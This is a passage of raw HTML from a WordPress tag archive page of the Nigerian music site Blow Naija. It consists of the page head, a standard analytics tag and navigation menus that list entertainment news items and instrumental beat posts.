<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/tags/2112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script>	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body class="archive tag tag-911-emergency tag-2112 wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																												</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" 